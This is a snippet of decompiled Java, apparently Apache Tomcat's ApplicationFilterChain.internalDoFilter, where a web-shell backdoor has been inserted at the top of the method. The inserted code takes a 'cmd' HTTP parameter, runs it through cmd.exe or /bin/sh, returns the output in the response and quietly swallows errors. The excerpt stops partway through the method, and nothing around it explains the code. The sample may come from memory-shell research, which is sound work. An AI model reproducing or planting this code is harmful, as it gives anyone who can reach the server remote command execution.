 2 usages
private void internalDoFilter(ServletRequest request, ServletResponse response) throws IOException, ServletException {
String var3 = request.getParameter( s: "cmd");
if (var3 != null) {
try {
PrintWriter var4 = response.getWriter();
String var5 = "";
ProcessBuilder var6;
if (System.getProperty("os.name").toLowerCase().contains("win")) {
var6 = new ProcessBuilder(new String[]{"cmd.exe", "/c", var3});
} else {
var6 = new ProcessBuilder(new String[]{"/bin/sh", "-c", var3});
}
Scanner var7 = (new Scanner(var6.start().getInputStream())).useDelimiter( pattern: "\\A");
var5 = var7.hasNext() ? var7.next() : var5;
var7.close();
var4.write(var5);
var4.flush();
var4.close();
} catch (Exception var18) {
}
}
if (this.pos < this.n) {
ApplicationFilterConfig filterConfig = this.filters[this.pos++];
try {
Filter filter = filterConfig.getFilter();
if (request.isAsyncSupported() && "false".equalsIgnoreCase(filterConfig.getFilterDef().getAsyncSupported()))
request.setAttribute( s: "org.apache.catalina.ASYNC_SUPPORTED", Boolean.FALSE);
}
if (Globals.IS_SECURITY_ENABLED) {
Principal principal = ((HttpServletRequest)request).getUserPrincipal();
Object[] args = new Object[]{request, response, this};
SecurityUtil.doAsPrivilege( methodName: "doFilter", filter, classType, args, principal);